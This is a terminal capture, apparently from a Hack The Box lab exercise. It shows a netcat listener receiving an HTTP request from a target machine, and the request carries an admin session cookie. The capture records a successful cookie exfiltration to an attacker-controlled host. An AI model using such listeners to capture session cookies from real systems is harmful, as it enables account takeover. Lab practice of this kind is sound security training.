 (hackin) ┌─[us-dedivip-1]─[10.10.14.200]─[froggiedrinks@htb-qcoymc3gw0]─[~]
└──╼ [★]$ nc -lnvp 34000
listening on [any] 34000 ...
connect to [10.10.14.200] from (UNKNOWN) [10.129.30.32] 41434
GET / HTTP/1.1
Accept-Encoding: identity
Host: 10.10.14.200:34000
User-Agent: Python-urllib/3.11
Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0ND
RhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
Connection: close